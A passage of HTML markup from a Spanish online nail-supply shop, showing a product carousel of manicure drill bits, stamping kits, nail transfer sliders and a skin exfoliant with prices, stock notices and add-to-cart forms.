            <a href="https://www.siberian-nails.com/manicura/528-190-fresa-esferica-roja.html#/30-abrasion-abrasivo_suave/42-diametro-010">Fresa Vladmiva Esférica Roja</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/manicura/528-190-fresa-esferica-roja.html#/30-abrasion-abrasivo_suave/42-diametro-010">Vladmiva</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/manicura/528-190-fresa-esferica-roja.html#/30-abrasion-abrasivo_suave/42-diametro-010">806.104.001.514</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/manicura/528-190-fresa-esferica-roja.html#/30-abrasion-abrasivo_suave/42-diametro-010"> <span  class="product-price" content="4.5" aria-label="Precio">
                                                                            4,50 €
                                            </span></a>
                                
                
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://www.siberian-nails.com/manicura/528-190-fresa-esferica-roja.html#/30-abrasion-abrasivo_suave/42-diametro-010"
           class="color"
           title="Abrasivo Suave"
           aria-label="Abrasivo Suave"
                 style="background-color: #ff0000"         ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/manicura/528-190-fresa-esferica-roja.html#/30-abrasion-abrasivo_suave/42-diametro-010">
FRESA ESFÉRICA ROJA ideal para pulir la cutícula, así como retirarla. También es ideal para pulir asperezas y durezas en la zona de los paroniquios.

</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-528-190" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="528">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="190">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="993"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2877 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2877"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/stamping/2877-double-head-stamper-and-scraper-kit-4603743433317.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/5373-home_default/double-head-stamper-and-scraper-kit.jpg"
                            
                                                alt="Double-Head Stamper and Scraper Kit"
                        data-full-size-image-url="https://www.siberian-nails.com/5373-thickbox_default/double-head-stamper-and-scraper-kit.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/5374-home_default/double-head-stamper-and-scraper-kit.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Double-Head Stamper and Scraper Kit 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-30%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Stamping</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/stamping/2877-double-head-stamper-and-scraper-kit-4603743433317.html">Double-Head Stamper and Scraper Kit</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/stamping/2877-double-head-stamper-and-scraper-kit-4603743433317.html">OTE-018</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/stamping/2877-double-head-stamper-and-scraper-kit-4603743433317.html"> <span  class="product-price" content="5.6" aria-label="Precio">
                                                                            5,60 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">8,00 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/stamping/2877-double-head-stamper-and-scraper-kit-4603743433317.html">Double-Head Stamper and Scraper Kit, nunca antes el Stamping había sido tan fácil y versátil. Toda una elegante y sutil variedad de plantillas con las que crear los diseños más chic y actuales.
1 Transparente para poder ver a través del material y situar el diseño con total precisión
2 Traslúcido para disminuir el tamaño de los diseños y ajustarlos al...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-2877-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="2877">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="28"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3936 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3936"
                data-id-product-attribute="714"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/manicura/3936-714-fresa-llama-roja-punta-redonda-016.html#/30-abrasion-abrasivo_suave/43-diametro-012" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/7532-home_default/fresa-llama-roja-punta-redonda-016.jpg"
                            
                                                alt="Fresa Llama Roja Punta Redonda 016"
                        data-full-size-image-url="https://www.siberian-nails.com/7532-thickbox_default/fresa-llama-roja-punta-redonda-016.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                        <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/7528-home_default/fresa-llama-roja-punta-redonda-016.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Fresa Llama Roja Punta Redonda 016 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Manicura</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/manicura/3936-714-fresa-llama-roja-punta-redonda-016.html#/30-abrasion-abrasivo_suave/43-diametro-012">Fresa Vladmiva Llama Roja Punta Redonda</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/manicura/3936-714-fresa-llama-roja-punta-redonda-016.html#/30-abrasion-abrasivo_suave/43-diametro-012">Vladmiva</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/manicura/3936-714-fresa-llama-roja-punta-redonda-016.html#/30-abrasion-abrasivo_suave/43-diametro-012">806.104.244.514</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/manicura/3936-714-fresa-llama-roja-punta-redonda-016.html#/30-abrasion-abrasivo_suave/43-diametro-012"> <span  class="product-price" content="4.5" aria-label="Precio">
                                                                            4,50 €
                                            </span></a>
                                
                
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://www.siberian-nails.com/manicura/3936-714-fresa-llama-roja-punta-redonda-016.html#/30-abrasion-abrasivo_suave/43-diametro-012"
           class="color"
           title="Abrasivo Suave"
           aria-label="Abrasivo Suave"
                 style="background-color: #ff0000"         ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/manicura/3936-714-fresa-llama-roja-punta-redonda-016.html#/30-abrasion-abrasivo_suave/43-diametro-012">
Fresa de llama para limpieza bajo la cutícula, así como los pliegues ungueales y eliminación de durezas y pieles muertas.

</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3936-714" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="3936">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="714">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="14"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2773 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2773"
                data-id-product-attribute="492"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/manicura/2773-492-fresa-llama-roja-punta.html#/30-abrasion-abrasivo_suave/43-diametro-012" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/7505-home_default/fresa-llama-roja-punta.jpg"
                            
                                                alt="Fresa Llama Roja Punta 018"
                        data-full-size-image-url="https://www.siberian-nails.com/7505-thickbox_default/fresa-llama-roja-punta.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                        <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/7510-home_default/fresa-llama-roja-punta.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Fresa Llama Roja Punta 018 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Producto disponible con otras opciones
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Manicura</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/manicura/2773-492-fresa-llama-roja-punta.html#/30-abrasion-abrasivo_suave/43-diametro-012">Fresa Vladmiva Llama Roja Punta</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/manicura/2773-492-fresa-llama-roja-punta.html#/30-abrasion-abrasivo_suave/43-diametro-012">Vladmiva</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/manicura/2773-492-fresa-llama-roja-punta.html#/30-abrasion-abrasivo_suave/43-diametro-012">806.104.243.514</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/manicura/2773-492-fresa-llama-roja-punta.html#/30-abrasion-abrasivo_suave/43-diametro-012"> <span  class="product-price" content="4.5" aria-label="Precio">
                                                                            4,50 €
                                            </span></a>
                                
                
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://www.siberian-nails.com/manicura/2773-492-fresa-llama-roja-punta.html#/30-abrasion-abrasivo_suave/43-diametro-012"
           class="color"
           title="Abrasivo Suave"
           aria-label="Abrasivo Suave"
                 style="background-color: #ff0000"         ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/manicura/2773-492-fresa-llama-roja-punta.html#/30-abrasion-abrasivo_suave/43-diametro-012">
MADE IN RUSSIA
Fresa llama, concebida para una limpieza de la cutícula y los pliegues ungueales. Su diseño permite una limpieza más eficaz.
</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-2773-492" >

                
            <a href="https://www.siberian-nails.com/manicura/2773-492-fresa-llama-roja-punta.html#/30-abrasion-abrasivo_suave/43-diametro-012"
           class="btn btn-product-list"
        > Ver
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2909 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2909"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/sliders-y-stickers/2909-sliders-for-nail-design-transfer-botanist-1-4603743433324.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/5439-home_default/sliders-for-nail-design-transfer-botanist-1.jpg"
                            
                                                alt="Sliders for nail design. Transfer: Botanist *1"
                        data-full-size-image-url="https://www.siberian-nails.com/5439-thickbox_default/sliders-for-nail-design-transfer-botanist-1.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/5440-home_default/sliders-for-nail-design-transfer-botanist-1.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Sliders for nail design. Transfer: Botanist *1 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Sliders y Stickers</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/sliders-y-stickers/2909-sliders-for-nail-design-transfer-botanist-1-4603743433324.html">Sliders for nail design. Transfer: Botanist *1</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/sliders-y-stickers/2909-sliders-for-nail-design-transfer-botanist-1-4603743433324.html">OTT-001</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/sliders-y-stickers/2909-sliders-for-nail-design-transfer-botanist-1-4603743433324.html"> <span  class="product-price" content="7.75" aria-label="Precio">
                                                                            7,75 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/sliders-y-stickers/2909-sliders-for-nail-design-transfer-botanist-1-4603743433324.html">Sliders for nail design. Transfer: Botanist *1</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-2909-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="2909">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="2"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2975 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2975"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/sliders-y-stickers/2975-sliders-for-nail-design-transfer-look-2.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/5629-home_default/sliders-for-nail-design-transfer-look-2.jpg"
                            
                                                alt="Sliders for nail design. Transfer: Look *2"
                        data-full-size-image-url="https://www.siberian-nails.com/5629-thickbox_default/sliders-for-nail-design-transfer-look-2.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/5630-home_default/sliders-for-nail-design-transfer-look-2.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Sliders for nail design. Transfer: Look *2 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Sliders y Stickers</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/sliders-y-stickers/2975-sliders-for-nail-design-transfer-look-2.html">Sliders for nail design. Transfer: Look *2</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/sliders-y-stickers/2975-sliders-for-nail-design-transfer-look-2.html">OTT-008</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/sliders-y-stickers/2975-sliders-for-nail-design-transfer-look-2.html"> <span  class="product-price" content="7.75" aria-label="Precio">
                                                                            7,75 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/sliders-y-stickers/2975-sliders-for-nail-design-transfer-look-2.html">Sliders for nail design. Transfer: Look *2</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-2975-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="2975">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="6"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4489 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4489"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/cosmeticos-arkada-y-vladmiva/4489-aarkada-exfoliante-sin-aclarado-70g.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/8473-home_default/aarkada-exfoliante-sin-aclarado-70g.jpg"
                            
                                                alt="Aarkada Exfoliante sin aclarado 70g"
                        data-full-size-image-url="https://www.siberian-nails.com/8473-thickbox_default/aarkada-exfoliante-sin-aclarado-70g.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Fuera de stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cosméticos Arkada y Vladmiva</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/cosmeticos-arkada-y-vladmiva/4489-aarkada-exfoliante-sin-aclarado-70g.html">Aarkada Exfoliante sin aclarado 70g</a>
        </h2>
    

    
            

    
            

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/cosmeticos-arkada-y-vladmiva/4489-aarkada-exfoliante-sin-aclarado-70g.html"> <span  class="product-price" content="20" aria-label="Precio">
                                                                            20,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/cosmeticos-arkada-y-vladmiva/4489-aarkada-exfoliante-sin-aclarado-70g.html">Exfoliante sin aclarado para la piel de todo tipo. Su fórmula basada en aceite de cono, almendra, caléndula y zanahoria  proporcionan una regeneración rápida y profunda.
Se recomienda para mejor resultado utilizar junto a:
Aarkada Pomada para la piel seca</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4489-0" >

                
            <a href="https://www.siberian-nails.com/cosmeticos-arkada-y-vladmiva/4489-aarkada-exfoliante-sin-aclarado-70g.html"
           class="btn btn-product-list"
        > Ver
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2973 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2973"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/sliders-y-stickers/2973-sliders-for-nail-design-transfer-abstraction-3.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/5625-home_default/sliders-for-nail-design-transfer-abstraction-3.jpg"
                            
                                                alt="Sliders for nail design. Transfer: Abstraction *3"
                        data-full-size-image-url="https://www.siberian-nails.com/5625-thickbox_default/sliders-for-nail-design-transfer-abstraction-3.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/5626-home_default/sliders-for-nail-design-transfer-abstraction-3.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Sliders for nail design. Transfer: Abstraction *3 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Fuera de stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Sliders y Stickers</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/sliders-y-stickers/2973-sliders-for-nail-design-transfer-abstraction-3.html">Sliders for nail design. Transfer: Abstraction *3</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/sliders-y-stickers/2973-sliders-for-nail-design-transfer-abstraction-3.html">OTT-006</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/sliders-y-stickers/2973-sliders-for-nail-design-transfer-abstraction-3.html"> <span  class="product-price" content="7.75" aria-label="Precio">
                                                                            7,75 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/sliders-y-stickers/2973-sliders-for-nail-design-transfer-abstraction-3.html">Sliders for nail design. Transfer: Abstraction *3</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-2973-0" >

                
            <a href="https://www.siberian-nails.com/sliders-y-stickers/2973-sliders-for-nail-design-transfer-abstraction-3.html"
           class="btn btn-product-list"
        > Ver
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2691 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2691"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/pulidoras/2691-bala-pequena-redonda-grano-grueso-acurata.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/4817-home_default/bala-pequena-redonda-grano-grueso-acurata.jpg"
                            
                                                alt="PULIDORA DE SILICONA GERMANY GRUESA CILINDRO"
                        data-full-size-image-url="https://www.siberian-nails.com/4817-thickbox_default/bala-pequena-redonda-grano-grueso-acurata.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pulidoras</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/pulidoras/2691-bala-pequena-redonda-grano-grueso-acurata.html">BALA PEQUEÑA REDONDA GRANO GRUESO ACURATA</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/pulidoras/2691-bala-pequena-redonda-grano-grueso-acurata.html">658 104 273 534 060N</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/pulidoras/2691-bala-pequena-redonda-grano-grueso-acurata.html"> <span  class="product-price" content="5.15" aria-label="Precio">
                                                                            5,15 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
